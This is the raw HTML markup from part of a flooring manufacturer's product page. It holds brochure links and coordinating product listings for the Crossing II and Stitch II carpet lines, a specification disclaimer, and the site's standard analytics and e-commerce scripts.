								<a class="" href="https://www.efcontractflooring.com/wp-content/uploads/EF_CrossingII_StitchII_web.pdf" target="_blank" rel="noopener">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1752097022/CrossingII_StitchII_Bro-TN2/CrossingII_StitchII_Bro-TN2.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Crossing II &#038; Stich II View Book									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #product brochure -->

			<!-- coordinating products -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Collection Products</h2>
			</div>
			<div class="widget-content">

				<ul class="linkItems linkItems_thumbnail">
											<li class="linkItem">
							<div data-same-height="3" class="linkItem-inner">
								
																		<a class="" href="https://www.efcontractflooring.com/product/crossing-ii-tile/">
										
										<span class="linkItem-image">
											<span style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1749739762/www.efcontractflooring.com/wp-content/uploads/product-thumbnails/TCSS_CSS47_tn/TCSS_CSS47_tn.jpg?_i=AA)" class="bgimage"></span>
										</span>
										<span data-same-height-component="linkItemText" class="linkItem-text">
											Crossing II Tile											<br />
											<span class="smallText">TCSS</span>
										</span>
										</a>
							</div>
						</li>
											<li class="linkItem">
							<div data-same-height="3" class="linkItem-inner">
								
																		<a class="" href="https://www.efcontractflooring.com/product/stitch-ii/">
										
										<span class="linkItem-image">
											<span style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1749739709/www.efcontractflooring.com/wp-content/uploads/product-thumbnails/STT_STT76_tn/STT_STT76_tn.jpg?_i=AA)" class="bgimage"></span>
										</span>
										<span data-same-height-component="linkItemText" class="linkItem-text">
											Stitch II											<br />
											<span class="smallText">STT</span>
										</span>
										</a>
							</div>
						</li>
											<li class="linkItem">
							<div data-same-height="3" class="linkItem-inner">
								
																		<a class="" href="https://www.efcontractflooring.com/product/stitch-ii-tile/">
										
										<span class="linkItem-image">
											<span style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1749740826/www.efcontractflooring.com/wp-content/uploads/product-thumbnails/TSTT_STT47_tn/TSTT_STT47_tn.jpg?_i=AA)" class="bgimage"></span>
										</span>
										<span data-same-height-component="linkItemText" class="linkItem-text">
											Stitch II Tile											<br />
											<span class="smallText">TSTT</span>
										</span>
										</a>
							</div>
						</li>
									</ul>

			</div>
		</div>
	</div>
			<!-- #coordinating products -->

			<!-- videos -->
						<!-- #videos -->

		</div>
	</div>

	<div class="col-sm-12">
		<p class="product-disclaimerText">Product specifications are based on averages derived from the manufacturing processes and may vary within normal industry tolerances. Components may be changed without notice due to raw material shortages and/or technological advances. Such variances are typical to a manufacturing process and do not impact performance.</p>
	</div>

</div>				</div>
					</div>
	</div>
</main>
		<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<span class="footer-logo">
					<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-full-footer.png" alt="EF Footer logo" />
				</span>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/efcflooring/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Facebook</span><span class="social-icon social-icon_facebook"></span></a>
					<a href="https://twitter.com/EFContract" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Instagram</span><span class="social-icon social-icon_twitter"></span></a>
					<a href="https://www.linkedin.com/company/ef-contract/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on LinkedIn</span><span class="social-icon social-icon_linkedin"></span></a>
				</div>
				<div class="footerBar-search">
					<form action="https://www.efcontractflooring.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" placeholder="Search" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="footer-right">
				<div class="nav footer-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_products_6970a6369b0e3">show submenu for Products</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_products_6970a6369b0e3">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_6970a6369b135">show submenu for Kinetex</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_6970a6369b135">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex FAQs">Kinetex FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_attributes_6970a6369b171">show submenu for Kinetex Attributes</button></span>
		<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_attributes_6970a6369b171">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT: Luxury Vinyl Tile">LVT: Luxury Vinyl Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/technical/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_technical_6970a6369b232">show submenu for Technical</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_technical_6970a6369b232">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Install &#038; Maintain">Install &#038; Maintain</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_adhesives_6970a6369b259">show submenu for Adhesives</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_adhesives_6970a6369b259">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/tiletabs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="TileTabs">TileTabs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_company_6970a6369b2cc">show submenu for Company</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_company_6970a6369b2cc">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About EF Contract">About EF Contract</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-news_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_sustainability_6970a6369b30a">show submenu for Sustainability</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_sustainability_6970a6369b30a">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Material Health &#038; Transparency">Material Health &#038; Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="#" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_resources_6970a6369b369">show submenu for Resources</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_resources_6970a6369b369">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/effect/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Effect">Effect</span></a></li>
</ul></div>
</li>
<li class="header-link-rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0 menu-item_digital-preview" role="menuitem"><button href="#digital_preview" class="menu-item-link" onClick="javascript: ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg' /></span></button></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/efcflooring/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Facebook</span><span class="social-icon social-icon_facebook"></span></a>
				<a href="https://twitter.com/EFContract" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Instagram</span><span class="social-icon social-icon_twitter"></span></a>
				<a href="https://www.linkedin.com/company/ef-contract/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on LinkedIn</span><span class="social-icon social-icon_linkedin"></span></a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<div class="footerBottom-brands">
				<a href="https://www.efcontractflooring.com">
					<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/Logo-EFContract.svg" alt="EF Contract Flooring logo" />
				</a>
							</div>
			<div class="footerBottom-full">
								<div class="footerBottom-menu">
					<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>				</div>
				<span class="footerBottom-note">© 2026 Engineered Floors., All Rights Reserved&nbsp;&nbsp;</span>
			</div>
		</div>
	</div>
</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ef\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.efcontractflooring.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.efcontractflooring.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"eccb4735b3","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG"};
/* ]]> */
</script>
